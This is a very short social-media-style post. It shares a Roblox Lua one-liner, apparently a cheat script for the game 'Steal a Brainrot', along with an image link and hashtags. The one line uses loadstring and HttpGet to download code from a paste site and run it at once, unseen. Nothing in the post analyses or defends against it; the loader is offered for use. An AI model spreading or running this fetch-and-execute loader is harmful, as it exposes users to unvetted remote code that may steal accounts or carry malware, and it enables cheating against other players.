 loadstring(game:HttpGet("https://pastefy.app/kMuGRWVw/raw"))() #roblox #stealabrainrot #script